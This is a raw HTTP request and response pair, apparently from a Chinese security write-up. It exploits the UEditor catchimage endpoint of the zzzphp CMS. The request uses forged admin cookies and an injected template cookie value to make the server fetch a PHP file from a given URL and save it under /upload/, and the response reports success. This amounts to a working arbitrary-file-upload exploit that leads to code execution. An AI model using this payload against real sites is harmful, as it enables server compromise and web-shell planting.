 POST /plugins/ueditor/php/controller.php?action=catchimage&upfolder= HTTP/1.1
Host: www.zzzphp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: zzz520_keys=%7Bif%3A-1%3Dfopen%7Dactive%7Bend+if%7D; zzz520_adminpass=1;
zzz520_adminpath=0; zzz520_admintime=1584256251;
zzz520_adminface=..%2Fplugins%2Fface%2Fface01.png;
PHPSESSID=bhmrmv7h8lf77e7n56us09rh36; XDEBUG_SESSION=19204
Upgrade-Insecure-Requests: 1
Content-Length: 31
conf: php55
source[]=http://127.0.0.1/1.php
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 09:54:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 127
{"state":"SUCCESS","list":[{"state":"SUCCESS","ti
tle":"1.php","url":"\/upload\/\/1.php","source":"
http:\/\/127.0.0.1\/1.php"}]}
信安之路